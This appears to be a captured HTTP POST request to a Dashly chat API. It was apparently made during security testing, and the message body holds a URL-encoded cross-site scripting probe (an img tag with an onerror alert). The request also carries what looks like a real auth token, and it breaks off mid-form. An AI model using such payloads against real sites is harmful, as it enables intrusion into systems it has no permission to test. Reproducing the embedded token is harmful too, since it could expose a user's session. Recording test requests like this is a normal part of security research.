 POST /v1/conversations/1529930848160186514/reply HTTP/2
Host: api.dashly.app
Content-Length: 807
Sec-Ch-Ua:
Sec-Ch-Ua-Platform: ""
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHoLAZBd3d8Cwwtcw
Accept: */*
Origin: https://dev-leadgen.apexure.org
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
------WebKitFormBoundaryHoLAZBd3d8Cwwtcw
Content-Disposition: form-data; name="body"
<img++%2bsrc%3dnumaan+%2bonerror%3dalert('numaan')>
------WebKitFormBoundaryHoLAZBd3d8Cwwtcw
Content-Disposition: form-data; name="random_id"
1330714090
------WebKitFormBoundaryHoLAZBd3d8Cwwtcw
Content-Disposition: form-data; name="referrer"
https://dev-leadgen.apexure.org/general/management_center/portal/oa_engine/engine_manage_bulletin_number/query.php
------WebKitFormBoundaryHoLAZBd3d8Cwwtcw
Content-Disposition: form-data; name="auth_token"
user.1529929613348700337.1374-26cda167614069f7d8549c67864.693986c24d0c2d2993c60adec981e5810b855e20a5e40fae
------WebKitFormBoundaryHoLAZBd3d8Cwwtcw
Content-Disposition: form-data; name="id_as_string"